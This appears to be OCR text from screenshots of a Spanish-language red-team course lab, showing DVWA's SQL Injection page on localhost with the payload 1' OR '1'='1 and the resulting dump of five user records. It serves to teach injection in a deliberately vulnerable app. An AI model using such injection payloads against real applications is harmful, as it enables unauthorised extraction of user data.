 Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places System
Sat Mar 29, 13:59
Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Instalación de DVWA en una M
Domina Ejercicios de Red Team
https://4geeks.com/es/syllabus/Spain-cs-p...
Iniciar sesión
NOTA: Deberías ver una lista de todos los usuarios extraída de la base de datos, indicando una
inyección SQL exitosa.
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/